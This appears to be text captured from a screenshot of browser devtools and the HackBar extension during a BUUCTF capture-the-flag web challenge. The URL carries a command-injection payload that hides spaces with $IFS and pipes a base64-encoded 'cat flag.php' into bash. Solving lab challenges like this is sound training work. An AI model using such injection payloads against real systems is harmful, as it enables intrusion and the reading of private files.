 /?ip= fxck your bash!
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://a61b8f0b-6e54-4b20-9759-fc0c11be240f.node5.buuoj.cn:81?ip=1;echo$IFSY2F0IGZsYWcucGhw|base64$IFS-d|bash